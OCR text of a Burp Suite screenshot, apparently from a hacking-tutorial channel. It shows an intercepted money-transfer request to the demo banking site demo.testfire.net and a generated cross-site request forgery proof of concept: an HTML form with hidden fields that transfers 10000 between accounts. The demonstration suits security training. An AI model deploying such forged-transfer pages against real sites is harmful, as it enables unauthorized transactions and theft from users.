 Burp Suite Professional v2021.5.3 - Temporary Project
Burp Project Intruder Repeater Window
Software Vulnerability Scanner
Paramalyzer IoV xssValidator
Dashboard Target Proxy
Project options User options
Intercept HTTP history WebSockets h
Request to http://demo.testfire.net:80 [65.
Forward Drop Interc
Comment this item
Pretty Raw \n Actions
1 POST /bank/doTransfer HTTP
2 Host: demo.testfire.net
3 User-Agent: Mozilla/5.0 (W
4 Accept: text/html,applicat
5 Accept-Language: en-US,en;
6 Accept-Encoding: gzip, def
7 Content-Type: application/
8 Content-Length: 80
9 Origin: http://demo.testfi
10 Connection: close
11 Referer: http://demo.testf
12 Cookie: JSESSIONID=3745E89
13 Upgrade-Insecure-Requests:
14
15 fromAccount=800000&toAccou
Search...
INSPECTOR
CSRF PoC generator
Request to: http://demo.testfire.net
Options
Pretty Raw \n Actions
1 POST /bank/doTransfer HTTP/1.1
2 Host: demo.testfire.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:108.0)
Gecko/20100101 Firefox/108.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
p,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
Search...
0 matches
INSPECTOR
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="http://demo.testfire.net/bank/doTransfer" method="POST">
6 <input type="hidden" name="fromAccount" value="800000" />
7 <input type="hidden" name="toAccount" value="800001" />
8 <input type="hidden" name="transferAmount" value="10000" />
9 <input type="hidden" name="transfer" value="Transfer&#32;Money" />
10 <input type="submit" value="Submit request" />
11 </form>
12 </body>
13 </html>
14
Search...
Regenerate Test in browser Copy HTML
@hackervlogofficial JOIN @vlog_hacker
www.asdacademy.in